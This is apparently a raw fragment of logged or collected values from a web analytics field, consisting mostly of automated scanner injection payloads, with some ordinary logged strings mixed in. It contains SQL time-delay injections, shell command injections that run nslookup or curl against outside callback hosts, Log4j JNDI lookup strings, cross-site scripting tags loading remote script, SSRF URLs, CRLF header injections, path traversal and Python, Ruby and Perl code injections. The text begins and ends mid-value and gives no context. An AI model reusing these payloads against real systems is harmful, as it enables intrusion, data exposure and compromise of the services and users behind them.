hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' 